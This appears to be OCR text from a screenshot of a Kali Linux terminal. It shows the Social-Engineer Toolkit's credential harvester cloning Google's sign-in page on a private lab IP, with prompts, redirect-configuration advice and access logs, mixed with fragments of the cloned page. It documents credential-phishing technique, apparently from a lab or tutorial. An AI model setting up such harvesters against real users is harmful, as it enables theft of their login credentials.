 Player
1 2 3 4
2
3
root@kali: /home/kali/Desktop
File Actions Edit View Help
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.42.130]:
Google
Sign in with your Google Account
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
Sign in
1. Java Required
2. Google
3. Twitter
Create an account
set:webattack> Select a template:2
One Google Account for everything Google
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.42.130 - - [24/Mar/2023 06:05:13] "GET / HTTP/1.1" 200 -
192.168.42.130 - - [24/Mar/2023 06:05:14] "GET /favicon.ico HTTP/1.1" 404 -
192.168.42.130 - - [24/Mar/2023 06:06:11] "GET / HTTP/1.1" 200 -